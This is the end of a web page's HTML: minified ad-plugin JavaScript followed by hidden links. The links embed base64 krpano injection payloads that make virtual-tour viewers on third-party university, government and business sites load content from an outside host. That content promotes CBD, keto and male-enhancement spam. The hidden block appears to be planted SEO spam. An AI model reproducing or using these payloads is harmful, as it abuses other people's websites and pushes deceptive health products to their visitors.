(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    <div style="display:none"><a href="https://ingatlanseta.hu/r2442046/udvar_1/44/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvY2JkL3RoYy1ndW1taWVzLXdlZWQtZ3VtbWllcy1iYWtlJyk7Ij48L2tycGFubz4=">thc-gummies-weed-gummies-bake</a></div>
    <div style="display:none"><a href="http://webfolder.eurac.edu/press/terraXcube/krpano-1.19-pr16/viewer/krpano.html?pano=data:text%5C%2Fxml;base64,[base64]">d9-thc-gummies-12-each-flame-traincbd-is-it-good-subscribe-gummy-d9-relaxing-420community</a></div>
    <div style="display:none"><a href="https://www.anahuac.mx/puebla/tour-virtual/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvY2JkL251dHJhYnJlZXplLXBlYWNlZnVsLW5pZ2h0LXNsZWVwLWd1bW1pZXMnKTsiPjwva3JwYW5vPg==">nutrabreeze-peaceful-night-sleep-gummies</a></div>
    <div style="display:none"><a href="https://smartviz.com/vr/poparto/house/tour.html?pano=data:text%5C%2Fxml;base64,[base64]">blissful-aura-cbd-gummies-bewareblissful-aura-cbd-gummies-reviewblissful-aura-cbd-gummies-reviews</a></div>
    <div style="display:none"><a href="https://www.geo.tv/special/sbp/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIva2V0by92aXNpdC10aGUta2V0by1ibGFzdC1ndW1taWVzLW9mZmljaWFsLXdlYnNpdGUtZm9yLWV4Y2x1c2l2ZS1vZmZlcnMnKTsiPjwva3JwYW5vPg==">visit-the-keto-blast-gummies-official-website-for-exclusive-offers</a></div>
    <div style="display:none"><a href="https://www.forumsuites.gr/FORUM360/tour.html?pano=data:text%5C%2Fxml;base64,[base64]">struck-by-sugar-cravings-on-glp1-medications-sugarcravings-sugaraddiction-foodchatter-weightlo</a></div>
    <div style="display:none"><a href="https://virtualtours.umassmed.edu/brasslab/vtour/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIva2V0by9zbGltLW1lZGlxLWtldG8tZ3VtbWllcy1iZW5lZml0cy1hbmQtYXZhaWxhYmlsaXR5Jyk7Ij48L2tycGFubz4=">slim-mediq-keto-gummies-benefits-and-availability</a></div>
    <div style="display:none"><a href="https://www.virtually-anywhere.net/tours/oberlin/vtour/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvbWFsZS9oYXJtb255LWxlYWYtY2JkLWd1bW1pZXMtZm9yLWVkLWhhcm1vbml6aW5nLXlvdXItaGVhbHRoJyk7Ij48L2tycGFubz4=">harmony-leaf-cbd-gummies-for-ed-harmonizing-your-health</a></div>
    <div style="display:none"><a href="https://www.thechinaguide.com/static/pics/360/static/hongkong/tour.html?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvbWFsZS9wcmlvemlsLW5hdHVyYWwtcGVuaXMtZW5sYXJnZW1lbnQtaGF2ZS1hLWJpZ2dlci1hbmQtbG9uZ2VyLWxhc3RpbmctcGVuaXMnKTsiPjwva3JwYW5vPg==">priozil-natural-penis-enlargement-have-a-bigger-and-longer-lasting-penis</a></div>
    <div style="display:none"><a href="https://www.ensfea.fr/tour/lc/tour.html?pano=data:text%5C%2Fxml;base64,[base64]">unlock-natural-power-with-shilajit-gummies-energy-drive-testosterone-shilajitgummies-shilajit</a></div>
    <div style="display:none"><a href="https://cdn.landtourist.com/properties/774/vtour/tour.html?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvbWFsZS9zZWNvbmQtbG9vay1hdC1wZW5ndWluLWNiZC1ndW1taWVzLWZvci1lZC1yZXZpZXdzLWFuZC1mZWVkYmFjaycpOyI+PC9rcnBhbm8+">second-look-at-penguin-cbd-gummies-for-ed-reviews-and-feedback</a></div>
    <div style="display:none"><a href="https://cskrosegallery.thekingcenter.org/?pano=data:text%5C%2Fxml;base64,PGtycGFubyBvbnN0YXJ0PSJsb2FkcGFubygnLy8vdmlkZW9zLWd0YWcueHl6L3dwLWpzb24vdnIvbWFsZS9wZW51bWEtdnMtb3RoZXItZm9ybXMtb2YtbWFsZS1lbmhhbmNlbWVudC1pbmplY3Rpb25zLWFuZC1maWxsZXJzJyk7Ij48L2tycGFubz4=">penuma-vs-other-forms-of-male-enhancement-injections-and-fillers</a></div>
    <div style="display:none"><a href="https://asmo.cultura.gov.it/pann_o_gen_este/?pano=data:text%5C%2Fxml;base64,[base64]">aizen-power-male-enhancement-customer-aizen-power-dysfunction-aizen-power-supplement-reviews</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_cbd-gummies-for-focus-and-concentration-06447743">cbd-gummies-for-focus-and-concentration-06447743</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_mrg-brands-cbd-gummies-37313696">mrg-brands-cbd-gummies-37313696</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_gold-coast-keto-gummies-maggie-beer">gold-coast-keto-gummies-maggie-beer</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-02 00:35:11 -->